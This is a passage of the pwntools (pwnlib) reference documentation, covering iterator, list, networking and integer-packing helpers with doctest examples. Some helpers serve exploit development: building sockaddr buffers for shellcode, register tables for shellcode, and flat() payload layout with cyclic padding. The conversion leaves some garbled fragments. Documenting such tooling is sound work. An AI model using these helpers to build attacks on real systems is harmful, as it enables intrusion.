pwnlib.util.iters.unique_justseen(iterable, key=None)
     unique_everseen(iterable, key = None) -> iterator
```
Get unique elements, preserving order. Remember only the elements just seen. If *key* is not None then for each element elm in *iterable* the element that will be rememberes is key(elm). Otherwise elm is remembered.

## Parameters

- **iterable** An iterable.
- **key** A function to map over each element in *iterable* before remembering it. Setting to None is equivalent to the identity function.

Returns An iterator of the unique elements in *iterable*.

# **Examples**

```
>>> ''.join(unique_justseen('AAAABBBCCDAABBB'))
'ABCDAB'
>>> ''.join(unique_justseen('ABBCcAD', str.lower))
'ABCAD'
```
pwnlib.util.iters.**unique\_window**(*iterable*, *window*, *key=None*)

unique\_everseen(iterable, window, key = None) -> iterator

Get unique elements, preserving order. Remember only the last *window* elements seen. If *key* is not None then for each element elm in *iterable* the element that will be rememberes is key(elm). Otherwise elm is remembered.

## **Parameters**

• **iterable** – An iterable.

- **window** ([int](https://docs.python.org/3.8/library/functions.html#int)) The number of elements to remember.
- **key** A function to map over each element in *iterable* before remembering it. Setting to None is equivalent to the identity function.

Returns An iterator of the unique elements in *iterable*.

# **Examples**

```
>>> ''.join(unique_window('AAAABBBCCDAABBB', 6))
'ABCDA'
>>> ''.join(unique_window('ABBCcAD', 5, str.lower))
'ABCD'
>>> ''.join(unique_window('ABBCcAD', 4, str.lower))
'ABCAD'
```

```
pwnlib.util.iters.chain()
```

```
Alias for itertools.chain().
```

```
pwnlib.util.iters.combinations()
    Alias for itertools.combinations()
```

```
pwnlib.util.iters.combinations_with_replacement()
   itertools.combinations_with_replacement()
```

```
pwnlib.util.iters.compress()
    Alias for itertools.compress()
```
- pwnlib.util.iters.**count**() Alias for itertools.count ()
- pwnlib.util.iters.**cycle**() Alias for [itertools.cycle\(\)](https://docs.python.org/3.8/library/itertools.html#itertools.cycle)

```
pwnlib.util.iters.dropwhile()
    Alias for itertools.dropwhile()
```

```
pwnlib.util.iters.groupby()
    Alias for itertools.groupby()
```
- <span id="page-338-0"></span>pwnlib.util.iters.**filter**() Alias for python3-style  $filter()$
- pwnlib.util.iters.**filterfalse**() Alias for [itertools.filterfalse\(\)](https://docs.python.org/3.8/library/itertools.html#itertools.filterfalse)
- <span id="page-338-1"></span>pwnlib.util.iters.**map**() Alias for python3-style  $map()$
- pwnlib.util.iters.**islice**() Alias for [itertools.islice\(\)](https://docs.python.org/3.8/library/itertools.html#itertools.islice)
- <span id="page-338-2"></span>pwnlib.util.iters.**zip**() Alias for python3-style  $zip()$
- pwnlib.util.iters.**zip\_longest**() Alias for [itertools.zip\\_longest\(\)](https://docs.python.org/3.8/library/itertools.html#itertools.zip_longest)
- pwnlib.util.iters.**permutations**() Alias for [itertools.permutations\(\)](https://docs.python.org/3.8/library/itertools.html#itertools.permutations)

```
pwnlib.util.iters.product()
   itertools.product()
```
pwnlib.util.iters.**repeat**() Alias for [itertools.repeat\(\)](https://docs.python.org/3.8/library/itertools.html#itertools.repeat)

pwnlib.util.iters.**starmap**() Alias for [itertools.starmap\(\)](https://docs.python.org/3.8/library/itertools.html#itertools.starmap)

pwnlib.util.iters.**takewhile**() Alias for [itertools.takewhile\(\)](https://docs.python.org/3.8/library/itertools.html#itertools.takewhile)

pwnlib.util.iters.**tee**() Alias for [itertools.tee\(\)](https://docs.python.org/3.8/library/itertools.html#itertools.tee)

# **2.42 pwnlib.util.lists — Operations on lists**

```
pwnlib.util.lists.concat(l) → list
     Concats a list of lists into a list.
```
# **Example**

```
>>> concat([[1, 2], [3]])
[1, 2, 3]
```
pwnlib.util.lists.**concat\_all**(*\*args*) → list Concats all the arguments together.

# **Example**

**>>>** concat\_all(0, [1, (2, 3)], [([[4, 5, 6]])]) [0, 1, 2, 3, 4, 5, 6]

 $p$ wnlib.util.lists.**findall**( $l, e$ )  $\rightarrow$  l

Generate all indices of needle in haystack, using the Knuth-Morris-Pratt algorithm.

## **Example**

```
>>> foo = findall([1, 2, 3, 4, 4, 3, 4, 2, 1], 4)
>>> next(foo)
3
>>> next(foo)
4
>>> next(foo)
6
>>> list(foo) # no more appearances
[]
>>> list(findall("aaabaaabc", "aab"))
[1, 5]
```
<span id="page-339-0"></span>pwnlib.util.lists.**group**(*n*, *lst*, *underfull\_action = 'ignore'*, *fill\_value = None*) → list

Split sequence into subsequences of given size. If the values cannot be evenly distributed among into groups, then the last group will either be returned as is, thrown out or padded with the value specified in fill\_value.

#### **Parameters**

- $\mathbf{n}$  ([int](https://docs.python.org/3.8/library/functions.html#int)) The size of resulting groups
- **lst** The list, tuple or string to group
- **underfull\_action** ( $str$ ) The action to take in case of an underfull group at the end. Possible values are 'ignore', 'drop' or 'fill'.
- **fill\_value** The value to fill into an underfull remaining group.

Returns A list containing the grouped values.

## **Example**

```
>>> group(3, "ABCDEFG")
['ABC', 'DEF', 'G']
>>> group(3, 'ABCDEFG', 'drop')
['ABC', 'DEF']
>>> group(3, 'ABCDEFG', 'fill', 'Z')
['ABC', 'DEF', 'GZZ']
>>> group(3, list('ABCDEFG'), 'fill')
[['A', 'B', 'C'], ['D', 'E', 'F'], ['G', None, None]]
>>> group(2, tuple('1234'), 'fill')
\lceil ('1', '2'), ('3', '4')]
```
pwnlib.util.lists.**ordlist**(*s*) → list Turns a string into a list of the corresponding ascii values.

#### **Example**

```
>>> ordlist("hello")
[104, 101, 108, 108, 111]
```
 $p$ wnlib.util.lists. $$ 

Partitions an iterable into sublists using a function to specify which group they belong to.

It works by calling *f* on every element and saving the results into an collections. OrderedDict.

### **Parameters**

- **lst** The iterable to partition
- **f** (function) The function to use as the partitioner.
- **save\_keys** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Set this to True, if you want the OrderedDict returned instead of just the values

## **Example**

```
>>> partition([1,2,3,4,5], lambda x: x&1)
[1, 3, 5], [2, 4]>>> partition([1,2,3,4,5], lambda x: x%3, save_keys=True)
OrderedDict([(1, [1, 4]), (2, [2, 5]), (0, [3])])
```
pwnlib.util.lists.**unordlist**(*cs*) → str

Takes a list of ascii values and returns the corresponding string.

```
>>> unordlist([104, 101, 108, 108, 111])
'hello'
```
# **2.43 pwnlib.util.misc — We could not fit it any other place**

 $p$ wnlib.util.misc.**align**(*alignment*,  $x$ )  $\rightarrow$  int Rounds *x* up to nearest multiple of the *alignment*.

#### **Example**

```
\Rightarrow [align(5, n) for n in range(15)]
[0, 5, 5, 5, 5, 5, 10, 10, 10, 10, 10, 15, 15, 15, 15]
```
 $p$ wnlib.util.misc.**align\_down**(*alignment*,  $x$ )  $\rightarrow$  int Rounds *x* down to nearest multiple of the *alignment*.

#### **Example**

```
\Rightarrow [align down(5, n) for n in range(15)]
[0, 0, 0, 0, 0, 5, 5, 5, 5, 5, 10, 10, 10, 10, 10]
```
pwnlib.util.misc.**binary\_ip**(*host*) → str Resolve host and return IP as four byte string.

## **Example**

```
>>> binary_ip("127.0.0.1")
b'\x7f\x00\x00\x01'
```

```
pwnlib.util.misc.dealarm_shell(tube)
     Given a tube which is a shell, dealarm it.
```
pwnlib.util.misc.**mkdir\_p**(*path*) Emulates the behavior of  $mkdir -p$ .

```
pwnlib.util.misc.parse_ldd_output(output)
```
Parses the output from a run of 'ldd' on a binary. Returns a dictionary of {path: address} for each library required by the specified binary.

**Parameters output**  $(str)$  $(str)$  $(str)$  – The output to parse

# **Example**

```
>>> sorted(parse_ldd_output('''
... linux-vdso.so.1 => (0x00007fffbf5fe000)
... libtinfo.so.5 => /lib/x86_64-linux-gnu/libtinfo.so.5 (0x00007fe28117f000)
... libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007fe280f7b000)
```

```
\ldots libc.so.6 => \frac{1}{16}x86_64-linux-qnu/libc.so.6 (0x00007fe280bb4000)
... /lib64/ld-linux-x86-64.so.2 (0x00007fe2813dd000)
... ''').keys())
['/lib/x86_64-linux-gnu/libc.so.6', '/lib/x86_64-linux-gnu/libdl.so.2', '/lib/x86_
˓→64-linux-gnu/libtinfo.so.5', '/lib64/ld-linux-x86-64.so.2']
```

```
pwnlib.util.misc.python_2_bytes_compatible(klass)
```
A class decorator that defines strates under Python 2. Under Python 3 it does nothing.

```
pwnlib.util.misc.read(path, count=-1, skip=0) → str
     Open file, return content.
```
# **Examples**

```
>>> read('/proc/self/exe')[:4]
b'\x7fELF'
```
pwnlib.util.misc.**register\_sizes**(*regs*, *in\_sizes*)

Create dictionaries over register sizes and relations

Given a list of lists of overlapping register names (e.g. ['eax','ax','al','ah']) and a list of input sizes, it returns the following:

- all regs : list of all valid registers
- sizes [reg] : the size of reg in bits
- bigger[reg] : list of overlapping registers bigger than reg
- smaller [reg]: list of overlapping registers smaller than reg

Used in i386/AMD64 shellcode, e.g. the mov-shellcode.

# **Example**

```
>>> regs = [['eax', 'ax', 'al', 'ah'],['ebx', 'bx', 'bl', 'bh'],
... ['ecx', 'cx', 'cl', 'ch'],
... ['edx', 'dx', 'dl', 'dh'],
... ['edi', 'di'],
... ['esi', 'si'],
... ['ebp', 'bp'],
... ['esp', 'sp'],
... ]
>>> all_regs, sizes, bigger, smaller = register_sizes(regs, [32, 16, 8, 8])
>>> all_regs
['eax', 'ax', 'al', 'ah', 'ebx', 'bx', 'bl', 'bh', 'ecx', 'cx', 'cl', 'ch', 'edx',
˓→ 'dx', 'dl', 'dh', 'edi', 'di', 'esi', 'si', 'ebp', 'bp', 'esp', 'sp']
>>> pprint(sizes)
{'ah': 8,
 'al': 8,
 'ax': 16,
 'bh': 8,
 'bl': 8,
 'bp': 16,
 'bx': 16,
 'ch': 8,
```


```
'ebp': ['bp'],
'ebx': ['bx', 'bl', 'bh'],
'ecx': ['cx', 'cl', 'ch'],
'edi': ['di'],
'edx': ['dx', 'dl', 'dh'],
'esi': ['si'],
'esp': ['sp'],
'si': [],
'sp': []}
```
pwnlib.util.misc.**run\_in\_new\_terminal**(*command*, *terminal=None*, *args=None*,  $kill\_at\_exit=True$ , *preexec\_fn=None*)  $\rightarrow$  int

Run a command in a new terminal.

## When **terminal** is not set:

- If context.terminal is set it will be used. If it is an iterable then context.terminal [1:] are default arguments.
- If a pwntools-terminal command exists in \$PATH, it is used
- If tmux is detected (by the presence of the  $$TMUX$  environment variable), a new pane will be opened.
- If GNU Screen is detected (by the presence of the  $\S$ STY environment variable), a new screen will be opened.
- If \$TERM\_PROGRAM is set, that is used.
- If X11 is detected (by the presence of the \$DISPLAY environment variable), x-terminal-emulator is used.
- If WSL (Windows Subsystem for Linux) is detected (by the presence of a  $ws1$ . exe binary in the \$PATH and /proc/sys/kernel/osrelease containing Microsoft), a new cmd.exe window will be opened.

If *kill at exit* is True, try to close the command/terminal when the current process exits. This may not work for all terminal types.

#### **Parameters**

- **command**  $(str)$  $(str)$  $(str)$  The command to run.
- **terminal**  $(str)$  $(str)$  $(str)$  Which terminal to use.
- $\arg s(list)$  $\arg s(list)$  $\arg s(list)$  Arguments to pass to the terminal
- **kill\_at\_exit** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Whether to close the command/terminal on process exit.
- **preexec\_fn** (callable) Callable to invoke before exec().

Note: The command is opened with  $/\text{dev}/\text{null}$  for stdin, stdout, stderr.

Returns PID of the new terminal process

 $p$ wnlib.util.misc.**size**(*n*, *abbrev* = '*B*',  $si$  = *False*)  $\rightarrow$  str Convert the length of a bytestream to human readable form.

#### **Parameters**

• **n** ([int,](https://docs.python.org/3.8/library/functions.html#int) iterable) – The length to convert to human readable form, or an object which can have len() called on it.

• **abbrev**  $(str)$  $(str)$  $(str)$  – String appended to the size, defaults to 'B'.

## **Example**

```
>>> size(451)
'451B'
>>> size(1000)
'1000B'
>>> size(1024)
'1.00KB'
>>> size(1024, ' bytes')
'1.00K bytes'
>>> size(1024, si = True)
'1.02KB'
>>> [size(1024 ** n) for n in range(7)]
['1B', '1.00KB', '1.00MB', '1.00GB', '1.00TB', '1.00PB', '1024.00PB']
>>> size([])
'0B'
>>> size([1,2,3])
'3B'
```
 $p$ wnlib.util.misc.which(*name*,  $flags = os.X_OK$ ,  $all = False$ )  $\rightarrow$  str or str set Works as the system command which; searches \$PATH for name and returns a full path if found.

If *all* is True the set of all found locations is returned, else the first occurrence or None is returned.

#### **Parameters**

- **name**  $(str)$  $(str)$  $(str)$  The file to search for.
- **all** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Whether to return all locations where *name* was found.
- Returns If *all* is True the set of all locations where *name* was found, else the first location or None if not found.

#### **Example**

```
>>> which('sh') # doctest: +ELLIPSIS
'.../bin/sh'
```
pwnlib.util.misc.**write**(*path*, *data="*, *create\_dir=False*, *mode='w'*) Create new file or truncate existing to zero length and write data.

# **2.44 pwnlib.util.net — Networking interfaces**

pwnlib.util.net.**getifaddrs**() → dict list A wrapper for libc's getifaddrs.

# Parameters **None** –

Returns list of dictionaries each representing a *struct ifaddrs*. The dictionaries have the fields *name*, *flags*, *family*, *addr* and *netmask*. Refer to *getifaddrs(3)* for details. The fields *addr* and *netmask* are themselves dictionaries. Their structure depend on *family*. If *family* is not socket. AF\_INET or socket.AF\_INET6 they will be empty.

<span id="page-345-0"></span>pwnlib.util.net.**interfaces**(*all = False*) → dict

#### **Parameters**

- **all** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Whether to include interfaces with not associated address.
- **Default** False.
- Returns A dictionary mapping each of the hosts interfaces to a list of it's addresses. Each entry in the list is a tuple (family, addr), and *family* is either socket.AF INET or socket. AF INET6.

pwnlib.util.net.**interfaces4**(*all = False*) → dict

As interfaces () but only includes IPv4 addresses and the lists in the dictionary only contains the addresses not the family.

**Parameters** 

• **all** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) – Whether to include interfaces with not associated address.

• **Default** – False.

Returns A dictionary mapping each of the hosts interfaces to a list of it's IPv4 addresses.

# **Examples**

```
>>> interfaces4(all=True) # doctest: +ELLIPSIS
{...'127.0.0.1'...}
```

```
pwnlib.util.net.interfaces6(all = False) → dict
```
As interfaces () but only includes IPv6 addresses and the lists in the dictionary only contains the addresses not the family.

#### **Parameters**

- **all** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Whether to include interfaces with not associated address.
- **Default** False.

Returns A dictionary mapping each of the hosts interfaces to a list of it's IPv6 addresses.

## **Examples**

```
>>> interfaces6() # doctest: +ELLIPSIS
{...'::1'...}
```
pwnlib.util.net.**sockaddr**(*host*, *port*, *network = 'ipv4') -> (data*, *length*, *family*) Creates a sockaddr\_in or sockaddr\_in6 memory buffer for use in shellcode.

#### **Parameters**

- **host**  $(str)$  $(str)$  $(str)$  Either an IP address or a hostname to be looked up.
- **port** ([int](https://docs.python.org/3.8/library/functions.html#int)) TCP/UDP port.
- $network(str) Either 'ipv4'$  $network(str) Either 'ipv4'$  $network(str) Either 'ipv4'$  or 'ipv6'.

Returns A tuple containing the sockaddr buffer, length, and the address family.

# **2.45 pwnlib.util.packing — Packing and unpacking of strings**

Module for packing and unpacking integers.

Simplifies access to the standard struct.pack and struct.unpack functions, and also adds support for packing/unpacking arbitrary-width integers.

The packers are all context-aware for endian and signed arguments, though they can be overridden in the parameters.

# **Examples**

```
>>> p8(0)
b'\x00'
>>> p32(0xdeadbeef)
b'\xef\xbe\xad\xde'
>>> p32(0xdeadbeef, endian='big')
b'\xde\xad\xbe\xef'
>>> with context.local(endian='big'): p32(0xdeadbeef)
b'\xde\xad\xbe\xef'
```
Make a frozen packer, which does not change with context.

```
>>> p=make_packer('all')
>>> p(0xff)
b'\xff'
>>> p(0x1ff)
b'\xff\x01'
>>> with context.local(endian='big'): print(repr(p(0x1ff)))
b'\xff\x01'
```
pwnlib.util.packing. $dd$  (*dst, src, count* = 0, *skip* = 0, *seek* = 0, *truncate* = *False*)  $\rightarrow$  dst Inspired by the command line tool dd, this function copies *count* byte values from offset *seek* in *src* to offset *skip* in *dst*. If *count* is 0, all of src[seek:] is copied.

If *dst* is a mutable type it will be updated. Otherwise a new instance of the same type will be created. In either case the result is returned.

*src* can be an iterable of characters or integers, a unicode string or a file object. If it is an iterable of integers, each integer must be in the range [0;255]. If it is a unicode string, its UTF-8 encoding will be used.

The seek offset of file objects will be preserved.

# **Parameters**

- **dst** Supported types are file, [list](https://docs.python.org/3.8/library/stdtypes.html#list), [tuple](https://docs.python.org/3.8/library/stdtypes.html#tuple), [str](https://docs.python.org/3.8/library/stdtypes.html#str), [bytearray](https://docs.python.org/3.8/library/stdtypes.html#bytearray) and unicode.
- **src** An iterable of byte values (characters or integers), a unicode string or a file object.
- **count** ([int](https://docs.python.org/3.8/library/functions.html#int)) How many bytes to copy. If *count* is 0 or larger than len(src[seek:]), all bytes until the end of *src* are copied.
- **skip** ([int](https://docs.python.org/3.8/library/functions.html#int)) Offset in *dst* to copy to.
- **seek**  $(int)$  $(int)$  $(int)$  Offset in *src* to copy from.
- **truncate** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) If True, *dst* is truncated at the last copied byte.

Returns A modified version of *dst*. If *dst* is a mutable type it will be modified in-place.

```
>>> dd(tuple('Hello!'), b'?', skip = 5)
('H', 'e', 'l', 'l', 'o', b'?')
>>> dd(list('Hello!'), (63,), skip = 5)
['H', 'e', 'l', 'l', 'o', b'?']
\Rightarrow \ge = open('/tmp/foo', 'w').write('A' * 10)
>>> dd(open('/tmp/foo'), open('/dev/zero'), skip = 3, count = 4).read()
'AAA\x00\x00\x00\x00AAA'
\Rightarrow \ge = open('/tmp/foo', 'w').write('A' * 10)
>>> dd(open('/tmp/foo'), open('/dev/zero'), skip = 3, count = 4, truncate = True).
˓→read()
'AAA\x00\x00\x00\x00'
```
pwnlib.util.packing.**fit**(*\*args*, *\*\*kwargs*) Legacy alias for  $flat()$ 

<span id="page-348-0"></span>pwnlib.util.packing.**flat**(*\*a*, *\*\*kw*)

flat(\*args, preprocessor = None, length = None, filler = de bruijn(), word size = None, endianness = None,  $sign = None$  -> str

Flattens the arguments into a string.

This function takes an arbitrary number of arbitrarily nested lists, tuples and dictionaries. It will then find every string and number inside those and flatten them out. Strings are inserted directly while numbers are packed using the  $pack()$  function. Unicode strings are UTF-8 encoded.

Dictionary keys give offsets at which to place the corresponding values (which are recursively flattened). Offsets are relative to where the flattened dictionary occurs in the output (i.e.  $\{0: \text{ } 'foo' \}$  is equivalent to  $'\text{foo'}$ ). Offsets can be integers, unicode strings or regular strings. Integer offsets  $>= 2**$  (word\_size-8) are converted to a string using [pack\(\)](#page-352-0). Unicode strings are UTF-8 encoded. After these conversions offsets are either integers or strings. In the latter case, the offset will be the lowest index at which the string occurs in *filler*. See examples below.

Space between pieces of data is filled out using the iterable *filler*. The *n*'th byte in the output will be byte at index n % len(iterable) byte in *filler* if it has finite length or the byte at index *n* otherwise.

If *length* is given, the output will be padded with bytes from *filler* to be this size. If the output is longer than *length*, a [ValueError](https://docs.python.org/3.8/library/exceptions.html#ValueError) exception is raised.

The three kwargs *word\_size*, *endianness* and *sign* will default to using values in [pwnlib.context](#page-45-0) if not specified as an argument.

# Parameters

- **args** Values to flatten
- **preprocessor** (function) Gets called on every element to optionally transform the element before flattening. If None is returned, then the original value is used.
- **length** The length of the output.
- **filler** Iterable to use for padding.
- **word\_size** ([int](https://docs.python.org/3.8/library/functions.html#int)) Word size of the converted integer.
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big").
- $sign(str)$  $sign(str)$  $sign(str)$  Signedness of the converted integer (False/True)

(Test setup, please ignore)

**>>>** context.clear()

Basic usage of  $flat()$  works similar to the pack() routines.

```
\Rightarrow \Rightarrow \text{flat}(4)b'\x04\x00\x00\x00'
```
 $flat()$  works with strings, bytes, lists, and dictionaries.

```
\rightarrow \rightarrow flat(b'X')
b'X'
>>> flat([1,2,3])
b'\x01\x00\x00\x00\x02\x00\x00\x00\x03\x00\x00\x00'
>>> flat({4:b'X'})
b'aaaaX'
```
 $flat$  () flattens all of the values provided, and allows nested lists and dictionaries.

```
>>> flat([{4:b'X'}] * 2)
b'aaaaXaaacX'
>>> flat([[[[[[[[[1]]]], 2]]]]])
b'\x01\x00\x00\x00\x02\x00\x00\x00'
```
You can also provide additional arguments like endianness, word-size, and whether the values are treated as signed or not.

```
>>> flat(1, b''test'', [[[b''AB'']*2]*3], endianness = 'little', word_size = 16, sign
˓→= False)
b'\x01\x00testABABABABABAB'
```
A preprocessor function can be provided in order to modify the values in-flight. This example converts increments each value by 1, then converts to a byte string.

```
\Rightarrow \Rightarrow flat([1, [2, 3]], preprocessor = lambda x: str(x+1).encode())
b'234'
```
Using dictionaries is a fast way to get specific values at specific offsets, without having to do data  $+$  "foo" repeatedly.

```
>>> flat({12: 0x41414141,
... 24: b'Hello',
... })
b'aaaabaaacaaaAAAAeaaafaaaHello'
```
Dictionary usage permits directly using values derived from  $cyclic()$ . See  $cyclic()$ , :function:'pwnlib.context.context.cyclic\_alphabet', and context.cyclic\_size for more options.

The cyclic pattern can be provided as either the text or hexadecimal offset.

```
>>> flat({ 0x61616162: b'X'})
b'aaaaX'
>>> flat({'baaa': b'X'})
b'aaaaX'
```
Fields do not have to be in linear order, and can be freely mixed. This also works with cyclic offsets.

```
>>> flat({2: b'A', 0:b'B'})
b'BaA'
>>> flat({0x61616161: b'x', 0x61616162: b'y'})
b'xaaay'
>>> flat({0x61616162: b'y', 0x61616161: b'x'})
b'xaaay'
```
Fields do not have to be in order, and can be freely mixed.

```
>>> flat({'caaa': b'XXXX', 16: b'\x41', 20: 0xdeadbeef})
b'aaaabaaaXXXXdaaaAaaa\xef\xbe\xad\xde'
>>> flat({ 8: [0x41414141, 0x42424242], 20: b'CCCC'})
b'aaaabaaaAAAABBBBeaaaCCCC'
>>> fit({
... 0x61616161: b'a',
... 1: b'b',
... 0x61616161+2: b'c',
... 3: b'd',
... })
b'abadbaaac'
```
By default, gaps in the data are filled in with the cyclic() pattern. You can customize this by providing an iterable or method for the filler argument.

```
>>> flat(\{12: b'XXX' \}, filler = b', length = 20)
b'____________XXXX____'
>>> flat({12: b'XXXX'}, filler = b'AB', length = 20)
b'ABABABABABABXXXXABAB'
```
Nested dictionaries also work as expected.

```
>>> flat({4: {0: b'X', 4: b'Y'}})
b'aaaaXaaaY'
>>> fit({4: {4: b'XXXX'}})
b'aaaabaaaXXXX'
```
Negative indices are also supported, though this only works for integer keys.

```
>>> flat({-4: b'x', -1: b'A', 0: b'0', 4: b'y'})
b'xaaA0aaay'
```
pwnlib.util.packing.**make\_packer**(*word\_size = None*, *endianness = None*, *sign = None*) → num-

 $ber \rightarrow str$ Creates a packer by "freezing" the given arguments.

Semantically calling make\_packer(w, e, s)(data) is equivalent to calling pack(data, w, e, s). If word\_size is one of 8, 16, 32 or 64, it is however faster to call this function, since it will then use a specialized version.

#### **Parameters**

- **word** size  $(int)$  $(int)$  $(int)$  The word size to be baked into the returned packer or the string all (in bits).
- **endianness**  $(s \, t)$  The endianness to be baked into the returned packer. ("little"/"big")
- **sign** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) The signness to be baked into the returned packer. ("unsigned"/"signed")
- **kwargs** Additional context flags, for setting by alias (e.g. endian= rather than index)

Returns A function, which takes a single argument in the form of a number and returns a string of that number in a packed form.

# **Examples**

```
>>> p = make_packer(32, endian='little', sign='unsigned')
>>> p
<function _p32lu at 0x...>
>>> p(42)
b'*\x00\x00\x00'
\Rightarrow \frac{p(-1)}{p(1)}Traceback (most recent call last):
    ...
error: integer out of range for 'I' format code
>>> make_packer(33, endian='little', sign='unsigned')
<function ...<lambda> at 0x...>
```
pwnlib.util.packing.**make\_unpacker**(*word\_size = None*, *endianness = None*, *sign = None*,  $***kwargs*$   $\rightarrow$  str  $\rightarrow$  number

Creates a unpacker by "freezing" the given arguments.

Semantically calling make\_unpacker(w, e, s)(data) is equivalent to calling unpack(data, w,  $e$ , s). If word\_size is one of 8, 16, 32 or 64, it is however faster to call this function, since it will then use a specialized version.

# **Parameters**

- **word\_size** ([int](https://docs.python.org/3.8/library/functions.html#int)) The word size to be baked into the returned packer (in bits).
- **endianness**  $(s \, t)$  The endianness to be baked into the returned packer. ("little"/"big")
- **sign** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) The signness to be baked into the returned packer. ("unsigned"/"signed")
- **kwargs** Additional context flags, for setting by alias (e.g. endian= rather than index)

Returns A function, which takes a single argument in the form of a string and returns a number of that string in an unpacked form.

#### **Examples**

```
>>> u = make_unpacker(32, endian='little', sign='unsigned')
>>> u
<function _u32lu at 0x...>
>>> hex(u(b'/bin'))
'0x6e69622f'
>>> u(b'abcde')
Traceback (most recent call last):
    ...
error: unpack requires a string argument of length 4
>>> make_unpacker(33, endian='little', sign='unsigned')
<function ...<lambda> at 0x...>
```
 $p$ wnlib.util.packing.p16(*number*, *sign*, *endian*, ...)  $\rightarrow$  bytes Packs an 16-bit integer

#### Parameters

• **number**  $(int)$  $(int)$  $(int)$  – Number to convert

- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign**  $(str)$  $(str)$  $(str)$  Signedness of the converted integer ("unsigned") signed")
- **kwargs** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The packed number as a byte string

pwnlib.util.packing.**p32**(*number*, *sign*, *endian*, *...*) → bytes Packs an 32-bit integer

**Parameters** 

- **number** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- $sign(s \text{tr})$  Signedness of the converted integer ("unsigned"/"signed")
- **kwargs** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The packed number as a byte string

 $p$ wnlib.util.packing.p64(*number*, *sign*, *endian*, ...)  $\rightarrow$  bytes

Packs an 64-bit integer

### **Parameters**

- **number** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign**  $(str)$  $(str)$  $(str)$  Signedness of the converted integer ("unsigned")" signed")
- **kwargs** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The packed number as a byte string

```
pwnlib.util.packing.p8(number, sign, endian, ...) → bytes
     Packs an 8-bit integer
```
#### **Parameters**

- **number** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number to convert
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign**  $(str)$  $(str)$  $(str)$  Signedness of the converted integer ("unsigned")" signed")
- **kwargs** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Arguments passed to context.local(), such as endian or signed.

Returns The packed number as a byte string

<span id="page-352-0"></span>pwnlib.util.packing.**pack**(*number*, *word\_size = None*, *endianness = None*, *sign = None*, *\*\*kwargs*)

 $\rightarrow$  str Packs arbitrary-sized integer.

Word-size, endianness and signedness is done according to context.

*word\_size* can be any positive number or the string "all". Choosing the string "all" will output a string long enough to contain all the significant bits and thus be decodable by  $unpack()$ .

*word\_size* can be any positive number. The output will contain word\_size/8 rounded up number of bytes. If word\_size is not a multiple of 8, it will be padded with zeroes up to a byte boundary.

#### **Parameters**

- **number** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number to convert
- **word\_size** ([int](https://docs.python.org/3.8/library/functions.html#int)) Word size of the converted integer or the string 'all' (in bits).
- **endianness**  $(str)$  $(str)$  $(str)$  Endianness of the converted integer ("little"/"big")
- **sign**  $(str)$  $(str)$  $(str)$  Signedness of the converted integer (False/True)
- **kwargs** Anything that can be passed to context.local

Returns The packed number as a string.

# **Examples**

```
>>> pack(0x414243, 24, 'big', True)
b'ABC'
>>> pack(0x414243, 24, 'little', True)
b'CBA'
>>> pack(0x814243, 24, 'big', False)
b'\x81BC'
>>> pack(0x814243, 24, 'big', True)
Traceback (most recent call last):
   ...
ValueError: pack(): number does not fit within word_size
>>> pack(0x814243, 25, 'big', True)
b'\x00\x81BC'
>>> pack(-1, 'all', 'little', True)
b'\xff'
>>> pack(-256, 'all', 'big', True)
b'\xff\x00'
>>> pack(0x0102030405, 'all', 'little', True)
b'\x05\x04\x03\x02\x01'
\Rightarrow \Rightarrow \text{pack}(-1)b'\xff\xff\xff\xff'
